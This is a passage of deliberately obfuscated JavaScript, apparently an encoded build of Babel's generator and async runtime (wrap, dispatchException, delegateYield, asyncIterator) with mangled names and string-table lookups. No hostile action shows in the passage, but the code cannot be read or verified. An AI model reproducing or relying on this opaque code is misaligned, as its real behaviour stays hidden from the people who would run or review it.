WqO.apply(this,[CD,arguments]);};var INO=qc(Op()[p3(RM)](A3,z5),typeof Qd[np(typeof D3()[k5(Z3)],GS([],[][[]]))?D3()[k5(kl)].call(null,qf,jqO,dM):D3()[k5(mf)](kl,T9,TZ)])?Qd[D3()[k5(kl)](B3,jqO,dM)]:{};var BsO=INO[WW()[ZA(YZ)](mC,lN)]||B5()[nr(VN)](wb,Ys,Tb(Tb({})),nZ,t8,r2);var zYO=INO[D3()[k5(ON)].apply(null,[js,tf,cm])]||B5()[nr(mf)].apply(null,[pS,wUO,Tb(x5),W0,qf,r2]);var MgO=INO[U5(typeof JA()[mP(s6)],GS('',[][[]]))?JA()[mP(Xc)](IJO,Yt):JA()[mP(xN)](ULO,Z6)]||EE()[Tr(mf)].apply(null,[XkO,nj,r2,VN,Lp,IP]);try{var h0O=Bc.length;var CsO=Tb({});SNO({},Op()[p3(Dg)].call(null,xx,Kc));}catch(RIO){Bc.splice(Lg(h0O,x5),Infinity,kxO);SNO=function(D0,vI,C6){return W4.apply(this,[hh,arguments]);};}PYO[Op()[p3(d9)](J8,nE)]=fgO;var tsO=WW()[ZA(AG)](mA,zf);var FsO=B5()[nr(W0)](nZ,R4,t8,mf,Tb(Tb({})),rTO);var dIO=hE()[G6(xN)](DN,kf,Tb([]),g0,JN,UY);var KAO=WW()[ZA(vE)](gC,F6);var lfO={};var pEO={};SNO(pEO,BsO,function(){return W4.apply(this,[Qk,arguments]);});var nnO=Qd[D3()[k5(xN)].apply(null,[sx,Bj,f2])][JA()[mP(YZ)].apply(null,[PP,pS])];var JAO=nnO&&nnO(nnO(R6O([])));JAO&&np(JAO,A0O)&&BnO.call(JAO,BsO)&&(pEO=JAO);var JEO=ffO[WW()[ZA(Y8)].apply(null,[x8,VE])]=G2O[WW()[ZA(Y8)](x8,VE)]=Qd[D3()[k5(xN)](Tb(Tb(w7)),Bj,f2)][Op()[p3(VN)].call(null,P8,FOO)](pEO);function brO(QAO){Bc.push(xM);[JA()[mP(n4)].call(null,ZS,nY),EE()[Tr(W0)](LM,TE,lR,Dg,d9,Zn),J3()[w5(d9)](RM,AE,B3,F6)][J3()[w5(z5)].call(null,qf,g7,kb,WM)](function(E0O){SNO(QAO,E0O,function(bSO){Bc.push(VLO);var cZO;return cZO=this[WW()[ZA(n4)](z7,Y8)](E0O,bSO),Bc.pop(),cZO;});});Bc.pop();}function VMO(AIO,fZO,ZIO){var wnO=tsO;return function(SrO,I2O){Bc.push(pbO);if(U5(wnO,dIO))throw new (Qd[WW()[ZA(m7)](IW,VN)])(np(typeof EE()[Tr(Hl)],'undefined')?EE()[Tr(c0)](BZ,VN,rvO,Uz,UY,sE):EE()[Tr(nC)].call(null,AqO,hm,Qf,kpO,X4,Tb([])));if(U5(wnO,KAO)){if(U5(EE()[Tr(W0)](LM,sx,ghO,Dg,TE,Tb({})),SrO))throw I2O;var PNO;return PNO=GC(Gq,[EE()[Tr(w7)](Lr,UY,jHO,Dg,gW,c0),HIO,np(typeof D3()[k5(nZ)],GS([],[][[]]))?D3()[k5(Wg)](Tb({}),K8,tY):D3()[k5(mf)](XA,jf,IY),Tb(w7)]),Bc.pop(),PNO;}for(ZIO[U5(typeof D3()[k5(mf)],GS([],[][[]]))?D3()[k5(mf)](Tb(w7),bLO,KBO):D3()[k5(pS)].apply(null,[An,FA,m7])]=SrO,ZIO[WW()[ZA(B3)].call(null,RW,fs)]=I2O;;){var PsO=ZIO[EE()[Tr(TE)](Ks,IC,cf,Y8,t9,Tb(Tb(x5)))];if(PsO){var dEO=VgO(PsO,ZIO);if(dEO){if(U5(dEO,lfO))continue;var U6O;return Bc.pop(),U6O=dEO,U6O;}}if(U5(JA()[mP(n4)].apply(null,[Vx,nY]),ZIO[D3()[k5(pS)](Tb([]),FA,m7)]))ZIO[JA()[mP(B3)].call(null,L3,vE)]=ZIO[np(typeof Op()[p3(f2)],'undefined')?Op()[p3(nj)](gc,WM):Op()[p3(lP)](pdO,KTO)]=ZIO[WW()[ZA(B3)].call(null,RW,fs)];else if(U5(U5(typeof EE()[Tr(nC)],'undefined')?EE()[Tr(nC)](qG,pM,BFO,UR,wb,j3):EE()[Tr(W0)](LM,Hl,ghO,Dg,VE,Dw),ZIO[np(typeof D3()[k5(Z6)],GS([],[][[]]))?D3()[k5(pS)].apply(null,[Q6,FA,m7]):D3()[k5(mf)](Tb(w7),wTO,qR)])){if(U5(wnO,tsO))throw wnO=KAO,ZIO[U5(typeof WW()[ZA(c4)],GS([],[][[]]))?WW()[ZA(x5)](kqO,SqO):WW()[ZA(B3)].call(null,RW,fs)];ZIO[JA()[mP(AG)].call(null,ZX,Tm)](ZIO[WW()[ZA(B3)](RW,fs)]);}else U5(J3()[w5(d9)].call(null,Tb(w7),tP,z5,F6),ZIO[D3()[k5(pS)](Lp,FA,m7)])&&ZIO[WW()[ZA(d9)].apply(null,[PQ,Z3])](U5(typeof J3()[w5(Zn)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[Ag,Yz,wb,qG]):J3()[w5(d9)](t8,tP,Tb(x5),F6),ZIO[U5(typeof WW()[ZA(W3)],GS([],[][[]]))?WW()[ZA(x5)](gS,Xl):WW()[ZA(B3)](RW,fs)]);wnO=dIO;var Q6O=W4(CO,[AIO,fZO,ZIO]);if(U5(J3()[w5(vE)].call(null,Tb({}),jHO,Tb(Tb(x5)),tY),Q6O[J3()[w5(t9)](xN,Mx,jz,Dg)])){if(wnO=ZIO[D3()[k5(Wg)](m7,K8,tY)]?KAO:FsO,U5(Q6O[WW()[ZA(B3)].call(null,RW,fs)],lfO))continue;var YnO;return YnO=GC(Gq,[EE()[Tr(w7)](Lr,Tb(x5),jHO,Dg,n4,Xc),Q6O[np(typeof WW()[ZA(XA)],GS([],[][[]]))?WW()[ZA(B3)].apply(null,[RW,fs]):WW()[ZA(x5)](WTO,LN)],D3()[k5(Wg)](A0,K8,tY),ZIO[U5(typeof D3()[k5(Lp)],GS([],[][[]]))?D3()[k5(mf)].call(null,c4,Fz,N9):D3()[k5(Wg)](Tb(w7),K8,tY)]]),Bc.pop(),YnO;}U5(U5(typeof EE()[Tr(w7)],'undefined')?EE()[Tr(nC)](hs,TE,vcO,gvO,VN,dM):EE()[Tr(W0)].apply(null,[LM,Q6,ghO,Dg,Uz,Tb(x5)]),Q6O[J3()[w5(t9)](Tb(Tb([])),Mx,qQ,Dg)])&&(wnO=KAO,ZIO[D3()[k5(pS)].apply(null,[jE,FA,m7])]=EE()[Tr(W0)].apply(null,[LM,l9,ghO,Dg,Hl,Tb({})]),ZIO[WW()[ZA(B3)](RW,fs)]=Q6O[WW()[ZA(B3)].call(null,RW,fs)]);}Bc.pop();};}function VgO(XlO,EGO){Bc.push(cM);var QfO=EGO[D3()[k5(pS)].call(null,Uz,pLO,m7)];var WsO=XlO[WW()[ZA(YZ)].call(null,skO,lN)][QfO];if(U5(WsO,HIO)){var DsO;return EGO[U5(typeof EE()[Tr(n4)],GS(Op()[p3(Dg)].call(null,jN,Kc),[][[]]))?EE()[Tr(nC)](Ab,gZ,x3,HUO,c4,f2):EE()[Tr(TE)](Ks,Tb([]),DqO,Y8,cm,d9)]=null,U5(EE()[Tr(W0)].call(null,LM,Pm,Dt,Dg,kf,Tb(Tb(w7))),QfO)&&XlO[WW()[ZA(YZ)](skO,lN)][J3()[w5(d9)].call(null,j3,zKO,c0,F6)]&&(EGO[D3()[k5(pS)](YZ,pLO,m7)]=U5(typeof J3()[w5(Mc)],'undefined')?J3()[w5(sx)](Ks,EZ,AG,nj):J3()[w5(d9)].call(null,Kz,zKO,Xc,F6),EGO[WW()[ZA(B3)](AN,fs)]=HIO,VgO(XlO,EGO),U5(EE()[Tr(W0)](LM,tM,Dt,Dg,jz,PM),EGO[np(typeof D3()[k5(VN)],'undefined')?D3()[k5(pS)](Wg,pLO,m7):D3()[k5(mf)].apply(null,[Dz,cr,Fn])]))||np(J3()[w5(d9)].apply(null,[kl,zKO,Zn,F6]),QfO)&&(EGO[D3()[k5(pS)].call(null,W3,pLO,m7)]=EE()[Tr(W0)](LM,RM,Dt,Dg,jZ,Tb(w7)),EGO[WW()[ZA(B3)](AN,fs)]=new (Qd[WW()[ZA(c0)](XG,cM)])(GS(GS(Op()[p3(Hl)](YhO,AG),QfO),WW()[ZA(z5)](FJO,XI)))),Bc.pop(),DsO=lfO,DsO;}var PIO=W4(CO,[WsO,XlO[np(typeof WW()[ZA(RM)],'undefined')?WW()[ZA(YZ)].call(null,skO,lN):WW()[ZA(x5)](kTO,z1O)],EGO[U5(typeof WW()[ZA(f2)],GS([],[][[]]))?WW()[ZA(x5)](KE,k0):WW()[ZA(B3)](AN,fs)]]);if(U5(EE()[Tr(W0)](LM,n4,Dt,Dg,Kz,Dw),PIO[J3()[w5(t9)](lP,vc,Tb(Tb(x5)),Dg)])){var OEO;return EGO[D3()[k5(pS)].call(null,VE,pLO,m7)]=EE()[Tr(W0)](LM,tY,Dt,Dg,Wg,sx),EGO[WW()[ZA(B3)].call(null,AN,fs)]=PIO[WW()[ZA(B3)](AN,fs)],EGO[EE()[Tr(TE)].apply(null,[Ks,Hl,DqO,Y8,js,B3])]=null,Bc.pop(),OEO=lfO,OEO;}var GYO=PIO[WW()[ZA(B3)](AN,fs)];var CrO;return CrO=GYO?GYO[np(typeof D3()[k5(An)],GS([],[][[]]))?D3()[k5(Wg)](PM,pXO,tY):D3()[k5(mf)](B3,NDO,BR)]?(EGO[XlO[Op()[p3(fs)].call(null,hg,NJO)]]=GYO[EE()[Tr(w7)](Lr,Uz,ITO,Dg,An,Zn)],EGO[JA()[mP(n4)](thO,nY)]=XlO[D3()[k5(Z3)].call(null,dM,MmO,wUO)],np(J3()[w5(d9)].apply(null,[HQ,zKO,PM,F6]),EGO[D3()[k5(pS)](kb,pLO,m7)])&&(EGO[np(typeof D3()[k5(Cl)],'undefined')?D3()[k5(pS)](jZ,pLO,m7):D3()[k5(mf)].apply(null,[Y8,DkO,x5])]=JA()[mP(n4)].call(null,thO,nY),EGO[np(typeof WW()[ZA(j3)],'undefined')?WW()[ZA(B3)](AN,fs):WW()[ZA(x5)].call(null,sG,YHO)]=HIO),EGO[EE()[Tr(TE)](Ks,TE,DqO,Y8,B3,L9)]=null,lfO):GYO:(EGO[D3()[k5(pS)].apply(null,[Gn,pLO,m7])]=EE()[Tr(W0)].apply(null,[LM,Tb(Tb({})),Dt,Dg,pS,Tb(Tb(x5))]),EGO[np(typeof WW()[ZA(Sf)],GS([],[][[]]))?WW()[ZA(B3)].apply(null,[AN,fs]):WW()[ZA(x5)].apply(null,[ZKO,VG])]=new (Qd[WW()[ZA(c0)](XG,cM)])(D3()[k5(g0)](mf,Xt,Ys)),EGO[EE()[Tr(TE)].call(null,Ks,HQ,DqO,Y8,Zn,jE)]=null,lfO),Bc.pop(),CrO;}J0O[np(typeof WW()[ZA(TE)],GS('',[][[]]))?WW()[ZA(Y8)].call(null,x8,VE):WW()[ZA(x5)](MkO,BFO)]=ffO;Z6O(JEO,WW()[ZA(kf)](Ej,Pm),GC(Gq,[EE()[Tr(w7)](Lr,lM,vcO,Dg,A0,qQ),ffO,D3()[k5(m7)](Tb(x5),FW,Z3),Tb(w7)]));Z6O(ffO,WW()[ZA(kf)].apply(null,[Ej,Pm]),GC(Gq,[EE()[Tr(w7)].call(null,Lr,Tb(w7),vcO,Dg,R2,Z6),J0O,D3()[k5(m7)].apply(null,[f2,FW,Z3]),Tb(w7)]));J0O[JA()[mP(vE)](vUO,LLO)]=SNO(ffO,MgO,JA()[mP(d9)](FE,qQ));PYO[JA()[mP(z5)].call(null,mS,A6)]=function(JGO){Bc.push(khO);var YGO=qc(Op()[p3(RM)].apply(null,[lHO,z5]),typeof JGO)&&JGO[WW()[ZA(kf)](gw,Pm)];var KlO;return KlO=Tb(Tb(YGO))&&(U5(YGO,J0O)||U5(U5(typeof JA()[mP(lP)],GS([],[][[]]))?JA()[mP(Xc)].apply(null,[zf,QkO]):JA()[mP(d9)](sDO,qQ),YGO[JA()[mP(vE)](JdO,LLO)]||YGO[EE()[Tr(sx)](kKO,Y8,cb,sx,Zn,Dg)])),Bc.pop(),KlO;};PYO[np(typeof WW()[ZA(Ks)],'undefined')?WW()[ZA(nj)].apply(null,[Kx,R2]):WW()[ZA(x5)](ROO,Ag)]=function(AEO){Bc.push(Wn);Qd[D3()[k5(xN)].apply(null,[PM,zA,f2])][Op()[p3(Dz)].call(null,N8,sM)]?Qd[D3()[k5(xN)](XA,zA,f2)][U5(typeof Op()[p3(c4)],'undefined')?Op()[p3(lP)].call(null,AdO,H2):Op()[p3(Dz)](N8,sM)](AEO,ffO):(AEO[J3()[w5(fs)].apply(null,[qf,Cx,Z3,HQ])]=ffO,SNO(AEO,MgO,JA()[mP(d9)].apply(null,[EP,qQ])));AEO[WW()[ZA(Y8)](kp,VE)]=Qd[np(typeof D3()[k5(lM)],'undefined')?D3()[k5(xN)].call(null,Tb(Tb(x5)),zA,f2):D3()[k5(mf)].call(null,g0,G9,dz)][U5(typeof Op()[p3(g0)],GS([],[][[]]))?Op()[p3(lP)].call(null,HUO,HhO):Op()[p3(VN)](vg,FOO)](JEO);var QNO;return Bc.pop(),QNO=AEO,QNO;};PYO[JA()[mP(nj)].call(null,jP,Zl)]=function(p0){return W4.apply(this,[Ok,arguments]);};brO(XAO[WW()[ZA(Y8)].call(null,x8,VE)]);SNO(XAO[WW()[ZA(Y8)](x8,VE)],zYO,function(){return W4.apply(this,[rv,arguments]);});PYO[Op()[p3(nY)](Fp,VN)]=XAO;PYO[D3()[k5(An)].call(null,m4,VC,Dg)]=function(JYO,rlO,hsO,YrO,hrO){Bc.push(DBO);U5(LdO(UE[lP]),hrO)&&(hrO=Qd[D3()[k5(HQ)](Tb(Tb(w7)),L3,xZ)]);var fGO=new XAO(fgO(JYO,rlO,hsO,YrO),hrO);var dlO;return dlO=PYO[U5(typeof JA()[mP(LLO)],GS('',[][[]]))?JA()[mP(Xc)](qf,v9):JA()[mP(z5)](QC,A6)](rlO)?fGO:fGO[JA()[mP(n4)].apply(null,[M3,nY])]()[np(typeof D3()[k5(Mc)],'undefined')?D3()[k5(Dw)](lP,SW,XI):D3()[k5(mf)](l9,dKO,RM)](function(xIO){var AgO;Bc.push(lHO);return AgO=xIO[D3()[k5(Wg)](Ys,kp,tY)]?xIO[EE()[Tr(w7)](Lr,dE,qO,Dg,hm,GE)]:fGO[JA()[mP(n4)].apply(null,[km,nY])](),Bc.pop(),AgO;}),Bc.pop(),dlO;};brO(JEO);SNO(JEO,MgO,np(typeof J3()[w5(Mc)],'undefined')?J3()[w5(Q6)](x3,qA,n0,ON):J3()[w5(sx)].call(null,Ag,nqO,W0,WUO));SNO(JEO,BsO,function(){return W4.apply(this,[p1,arguments]);});SNO(JEO,J3()[w5(Dz)](nY,c7,qQ,YG),function(){return W4.apply(this,[dT,arguments]);});PYO[WW()[ZA(Hl)](jj,pM)]=function(N6){return W4.apply(this,[B,arguments]);};PYO[U5(typeof J3()[w5(Dw)],GS([],[][[]]))?J3()[w5(sx)](R2,LR,sx,w7):J3()[w5(f2)](vE,bQ,Sf,xZ)]=R6O;c0O[WW()[ZA(Y8)](x8,VE)]=GC(Gq,[U5(typeof WW()[ZA(Ks)],GS([],[][[]]))?WW()[ZA(x5)].call(null,A0,fr):WW()[ZA(kf)](Ej,Pm),c0O,J3()[w5(Hl)](qQ,Ac,qQ,vE),function B2O(TNO){Bc.push(dhO);if(this[hE()[G6(VN)](DM,sx,Wg,nC,Mz,lP)]=w7,this[JA()[mP(n4)].call(null,nqO,nY)]=w7,this[JA()[mP(B3)](EkO,vE)]=this[Op()[p3(nj)].apply(null,[ZjO,WM])]=HIO,this[D3()[k5(Wg)](R2,Q4,tY)]=Tb(x5),this[EE()[Tr(TE)](Ks,nY,gHO,Y8,mf,Tb(x5))]=null,this[D3()[k5(pS)].call(null,l9,lt,m7)]=JA()[mP(n4)](nqO,nY),this[WW()[ZA(B3)](kLO,fs)]=HIO,this[J3()[w5(nj)](nZ,F9,j3,DN)][J3()[w5(z5)](B3,Rx,Dg,WM)](WrO),Tb(TNO))for(var wlO in this)U5(U5(typeof Op()[p3(GE)],'undefined')?Op()[p3(lP)](V9,cOO):Op()[p3(kl)].apply(null,[P6,LLO]),wlO[D3()[k5(Dg)](lP,RE,qQ)](UE[lP]))&&BnO.call(this,wlO)&&Tb(Qd[D3()[k5(j2)].apply(null,[js,Gr,t8])](DFO(wlO[JA()[mP(Hl)](N5,Gn)](qJ[J3()[w5(Ag)].call(null,Tb(Tb({})),OHO,An,wUO)]()))))&&(this[wlO]=HIO);Bc.pop();},J3()[w5(Tm)](Tb(w7),Hc,f2,AG),function(){return W4.apply(this,[UJ,arguments]);},JA()[mP(AG)].call(null,T5,Tm),function H0O(CIO){Bc.push(T1O);if(this[D3()[k5(Wg)].apply(null,[pS,P8,tY])])throw CIO;var tnO=this;function XEO(MIO,dNO){Bc.push(lZ);SAO[U5(typeof J3()[w5(kn)],GS('',[][[]]))?J3()[w5(sx)].call(null,wb,UKO,Tb(Tb(x5)),g0):J3()[w5(t9)](kf,G3,Tb({}),Dg)]=EE()[Tr(W0)](LM,Tm,WN,Dg,c4,Tb([]));SAO[WW()[ZA(B3)](xP,fs)]=CIO;tnO[JA()[mP(n4)](fb,nY)]=MIO;dNO&&(tnO[D3()[k5(pS)](sE,kHO,m7)]=JA()[mP(n4)](fb,nY),tnO[WW()[ZA(B3)](xP,fs)]=HIO);var QIO;return Bc.pop(),QIO=Tb(Tb(dNO)),QIO;}for(var wMO=Lg(this[J3()[w5(nj)].apply(null,[An,BhO,PM,DN])][WW()[ZA(w7)](sA,j3)],UE[kn]);RQ(wMO,w7);--wMO){var plO=this[J3()[w5(nj)].call(null,IP,BhO,AG,DN)][wMO],SAO=plO[D3()[k5(dM)].call(null,W3,YkO,O2)];if(U5(D3()[k5(js)].call(null,vE,fQ,Ks),plO[D3()[k5(Ag)](z5,ZX,l9)])){var TZO;return TZO=XEO(U5(typeof WW()[ZA(sE)],GS('',[][[]]))?WW()[ZA(x5)](QhO,b4):WW()[ZA(fs)](Bp,Sf)),Bc.pop(),TZO;}if(Tl(plO[U5(typeof D3()[k5(A0)],'undefined')?D3()[k5(mf)](t9,JJO,Ot):D3()[k5(Ag)].apply(null,[Ks,ZX,l9])],this[hE()[G6(VN)].call(null,DM,sx,Z6,ON,K0,Ks)])){var l0O=BnO.call(plO,D3()[k5(A0)].call(null,A0,gb,gW)),FrO=BnO.call(plO,Op()[p3(Q6)](Ww,cm));if(l0O&&FrO){if(l7(this[hE()[G6(VN)](DM,sx,Bf,IC,K0,Wl)],plO[D3()[k5(A0)](GE,gb,gW)])){var drO;return drO=XEO(plO[D3()[k5(A0)].call(null,Tb([]),gb,gW)],Tb(w7)),Bc.pop(),drO;}if(l7(this[hE()[G6(VN)](DM,sx,w7,jE,K0,x3)],plO[Op()[p3(Q6)](Ww,cm)])){var zrO;return zrO=XEO(plO[np(typeof Op()[p3(j3)],GS('',[][[]]))?Op()[p3(Q6)].apply(null,[Ww,cm]):Op()[p3(lP)].apply(null,[JKO,Uz])]),Bc.pop(),zrO;}}else if(l0O){if(l7(this[np(typeof hE()[G6(t9)],'undefined')?hE()[G6(VN)].call(null,DM,sx,g0,Kz,K0,wb):hE()[G6(Xc)](UhO,vLO,kl,IP,ZUO,cm)],plO[D3()[k5(A0)](YZ,gb,gW)])){var p2O;return p2O=XEO(plO[D3()[k5(A0)](kf,gb,gW)],Tb(w7)),Bc.pop(),p2O;}}else{if(Tb(FrO))throw new (Qd[WW()[ZA(m7)](SHO,VN)])(np(typeof WW()[ZA(VE)],GS([],[][[]]))?WW()[ZA(Q6)].apply(null,[M9,X9]):WW()[ZA(x5)].call(null,xz,k2));if(l7(this[hE()[G6(VN)](DM,sx,n4,TE,K0,c4)],plO[Op()[p3(Q6)].call(null,Ww,cm)])){var fnO;return fnO=XEO(plO[Op()[p3(Q6)](Ww,cm)]),Bc.pop(),fnO;}}}}Bc.pop();},WW()[ZA(d9)](sA,Z3),function O0O(pGO,cSO){Bc.push(w1O);for(var g0O=Lg(this[J3()[w5(nj)](ON,hR,Sf,DN)][WW()[ZA(w7)].apply(null,[fw,j3])],x5);RQ(g0O,w7);--g0O){var IsO=this[J3()[w5(nj)].apply(null,[Z3,hR,d9,DN])][g0O];if(Tl(IsO[D3()[k5(Ag)].call(null,X4,gp,l9)],this[hE()[G6(VN)].call(null,DM,sx,nC,cm,CJO,lM)])&&BnO.call(IsO,U5(typeof Op()[p3(nj)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[k2,jn]):Op()[p3(Q6)](Sx,cm))&&l7(this[hE()[G6(VN)].apply(null,[DM,sx,x5,Tb(Tb(x5)),CJO,nj])],IsO[Op()[p3(Q6)](Sx,cm)])){var gGO=IsO;break;}}gGO&&(U5(Op()[p3(Tm)].apply(null,[G9,kb]),pGO)||U5(J3()[w5(s6)].call(null,t9,Yr,IP,zf),pGO))&&Tl(gGO[U5(typeof D3()[k5(Bf)],'undefined')?D3()[k5(mf)].call(null,Dg,Sr,OKO):D3()[k5(Ag)](c0,gp,l9)],cSO)&&Tl(cSO,gGO[Op()[p3(Q6)](Sx,cm)])&&(gGO=null);var mrO=gGO?gGO[U5(typeof D3()[k5(LqO)],'undefined')?D3()[k5(mf)].call(null,t9,XLO,P1O):D3()[k5(dM)](jz,wvO,O2)]:{};mrO[J3()[w5(t9)].apply(null,[lM,TQ,Q6,Dg])]=pGO;mrO[WW()[ZA(B3)](F5,fs)]=cSO;var cgO;return cgO=gGO?(this[U5(typeof D3()[k5(j3)],'undefined')?D3()[k5(mf)].apply(null,[IC,vcO,kpO]):D3()[k5(pS)].call(null,Ys,kxO,m7)]=JA()[mP(n4)](m5O,nY),this[JA()[mP(n4)](m5O,nY)]=gGO[U5(typeof Op()[p3(GE)],GS('',[][[]]))?Op()[p3(lP)](vl,xOO):Op()[p3(Q6)].apply(null,[Sx,cm])],lfO):this[np(typeof B5()[nr(kl)],GS([],[][[]]))?B5()[nr(TE)].apply(null,[R2,svO,Ys,Y8,Tb({}),lkO]):B5()[nr(Lp)].apply(null,[X9,TZ,Tb(w7),hs,Xc,EZ])](mrO),Bc.pop(),cgO;},B5()[nr(TE)].call(null,qf,svO,Cl,Y8,Tb(x5),POO),function IfO(zgO,KGO){Bc.push(Ps);if(U5(EE()[Tr(W0)](LM,Tb({}),zLO,Dg,fs,jZ),zgO[np(typeof J3()[w5(js)],'undefined')?J3()[w5(t9)](Wl,Dx,Ag,Dg):J3()[w5(sx)](Dw,WkO,x5,fkO)]))throw zgO[WW()[ZA(B3)].call(null,O7O,fs)];U5(Op()[p3(Tm)](Mz,kb),zgO[J3()[w5(t9)](IP,Dx,Z3,Dg)])||U5(J3()[w5(s6)](gW,Cz,Uz,zf),zgO[J3()[w5(t9)](Tb(x5),Dx,fs,Dg)])?this[JA()[mP(n4)](dUO,nY)]=zgO[WW()[ZA(B3)](O7O,fs)]:U5(U5(typeof J3()[w5(nZ)],GS('',[][[]]))?J3()[w5(sx)](Tm,J6,Wg,t1O):J3()[w5(d9)].call(null,sE,cY,nZ,F6),zgO[U5(typeof J3()[w5(qQ)],'undefined')?J3()[w5(sx)](Wg,xTO,kl,OKO):J3()[w5(t9)].apply(null,[t9,Dx,lM,Dg])])?(this[U5(typeof B5()[nr(Dg)],GS([],[][[]]))?B5()[nr(Lp)].call(null,kb,YG,Tb(Tb(w7)),sG,sE,TgO):B5()[nr(c0)].call(null,IP,Cz,L9,sx,nY,Rf)]=this[WW()[ZA(B3)].call(null,O7O,fs)]=zgO[WW()[ZA(B3)].call(null,O7O,fs)],this[D3()[k5(pS)](jE,j6,m7)]=J3()[w5(d9)].call(null,Tb(w7),cY,sE,F6),this[JA()[mP(n4)](dUO,nY)]=WW()[ZA(fs)].call(null,nl,Sf)):U5(J3()[w5(vE)](pS,Dt,z5,tY),zgO[J3()[w5(t9)].apply(null,[Ys,Dx,Tb(Tb([])),Dg])])&&KGO&&(this[JA()[mP(n4)](dUO,nY)]=KGO);var HGO;return Bc.pop(),HGO=lfO,HGO;},np(typeof WW()[ZA(ON)],GS('',[][[]]))?WW()[ZA(Dz)](EKO,ON):WW()[ZA(x5)].call(null,UkO,CJO),function TrO(UNO){Bc.push(fl);for(var qlO=Lg(this[U5(typeof J3()[w5(gZ)],'undefined')?J3()[w5(sx)](Tb([]),Yl,z5,jr):J3()[w5(nj)](jE,As,L9,DN)][WW()[ZA(w7)](bQ,j3)],x5);RQ(qlO,w7);--qlO){var A2O=this[U5(typeof J3()[w5(x3)],GS('',[][[]]))?J3()[w5(sx)](pM,DBO,Tb(Tb({})),xmO):J3()[w5(nj)](t8,As,X9,DN)][qlO];if(U5(A2O[Op()[p3(Q6)](O3,cm)],UNO)){var KSO;return this[B5()[nr(TE)].apply(null,[n4,svO,VE,Y8,UY,rl])](A2O[D3()[k5(dM)](jZ,PKO,O2)],A2O[EE()[Tr(m7)].call(null,IY,kn,YWO,Y8,Ag,Tm)]),WrO(A2O),Bc.pop(),KSO=lfO,KSO;}}Bc.pop();},hE()[G6(mf)](xZ,Dg,m7,Tb(Tb(w7)),POO,Hl),function dZO(QSO){Bc.push(MKO);for(var w0O=Lg(this[J3()[w5(nj)](s6,S2,t8,DN)][WW()[ZA(w7)](vPO,j3)],x5);RQ(w0O,w7);--w0O){var LMO=this[np(typeof J3()[w5(x5)],GS([],[][[]]))?J3()[w5(nj)].call(null,B3,S2,n4,DN):J3()[w5(sx)](Gn,X9,Tb({}),MbO)][w0O];if(U5(LMO[D3()[k5(Ag)](Tb(Tb(x5)),CA,l9)],QSO)){var UrO=LMO[np(typeof D3()[k5(js)],GS([],[][[]]))?D3()[k5(dM)].call(null,dE,jUO,O2):D3()[k5(mf)](Tb(Tb(w7)),pE,RHO)];if(U5(EE()[Tr(W0)](LM,nj,zUO,Dg,s6,Tb(Tb(x5))),UrO[np(typeof J3()[w5(dE)],'undefined')?J3()[w5(t9)](Mc,M3,lP,Dg):J3()[w5(sx)].call(null,Z3,rb,Tm,lf)])){var QYO=UrO[WW()[ZA(B3)].call(null,Sz,fs)];WrO(LMO);}var gsO;return Bc.pop(),gsO=QYO,gsO;}}throw new (Qd[WW()[ZA(m7)](AwO,VN)])(J3()[w5(ON)](A0,pf,Dw,nY));},Op()[p3(s6)](WHO,GE),function jZO(VAO,ZAO,xGO){Bc.push(c0);this[EE()[Tr(TE)](Ks,Y8,Al,Y8,L9,Kz)]=GC(Gq,[WW()[ZA(YZ)](CE,lN),R6O(VAO),Op()[p3(fs)].call(null,PY,NJO),ZAO,D3()[k5(Z3)](Kz,lf,wUO),xGO]);U5(JA()[mP(n4)](qr,nY),this[D3()[k5(pS)].call(null,Wl,nN,m7)])&&(this[WW()[ZA(B3)].apply(null,[Yr,fs])]=HIO);var TnO;return Bc.pop(),TnO=lfO,TnO;}]);var f6O;return Bc.pop(),f6O=PYO,f6O;};var HlO=function(YlO){"@babel/helpers - typeof";Bc.push(sx);HlO=qc(Op()[p3(RM)](CBO,z5),typeof Qd[D3()[k5(kl)](x5,PM,dM)])&&qc(U5(typeof WW()[ZA(Cl)],GS('',[][[]]))?WW()[ZA(x5)](Fr,DkO):WW()[ZA(Uz)](XI,RM),typeof Qd[D3()[k5(kl)].apply(null,[AG,PM,dM])][WW()[ZA(YZ)].call(null,ZI,lN)])?function(GN){return W4.apply(this,[UB,arguments]);}:function(K6){return W4.apply(this,[Lv,arguments]);};var wZO;return Bc.pop(),wZO=HlO(YlO),wZO;};var mGO=function(){"use strict";var KsO=function(r0,bG,zs){return jl.apply(this,[Bq,arguments]);};var vsO=function(JNO,fAO,bnO,nIO){Bc.push(A9);var fYO=fAO&&Or(fAO[WW()[ZA(Y8)].call(null,OC,VE)],XfO)?fAO:XfO;var IGO=Qd[D3()[k5(xN)].apply(null,[x3,cTO,f2])][U5(typeof Op()[p3(j2)],GS('',[][[]]))?Op()[p3(lP)](F2,FHO):Op()[p3(VN)].apply(null,[Fw,FOO])](fYO[WW()[ZA(Y8)].call(null,OC,VE)]);var VlO=new YAO(nIO||[]);U2O(IGO,WW()[ZA(n4)](Wb,Y8),GC(Gq,[EE()[Tr(w7)](Lr,Dw,OKO,Dg,Ag,s6),csO(JNO,bnO,VlO)]));var dYO;return Bc.pop(),dYO=IGO,dYO;};var XfO=function(){};var sGO=function(){};var DEO=function(){};var EsO=function(YSO,hAO){function RSO(BSO,zGO,N2O,WYO){var IMO=W4(Yq,[YSO[BSO],YSO,zGO]);Bc.push(f2);if(np(EE()[Tr(W0)](LM,Tb(Tb(x5)),DW,Dg,jz,Uz),IMO[J3()[w5(t9)].call(null,t9,cf,W3,Dg)])){var MlO=IMO[WW()[ZA(B3)](QvO,fs)],jEO=MlO[EE()[Tr(w7)].call(null,Lr,Tb(w7),bM,Dg,R2,sE)];var mSO;return mSO=jEO&&qc(WW()[ZA(W0)](WZ,dE),HlO(jEO))&&fsO.call(jEO,EE()[Tr(RM)](xr,R2,Ps,Xc,pM,s6))?hAO[Op()[p3(z5)].call(null,vZ,Os)](jEO[EE()[Tr(RM)](xr,nY,Ps,Xc,m7,gW)])[D3()[k5(Dw)](fs,AM,XI)](function(T0O){Bc.push(Zf);RSO(JA()[mP(n4)].call(null,Bg,nY),T0O,N2O,WYO);Bc.pop();},function(WMO){Bc.push(Lr);RSO(np(typeof 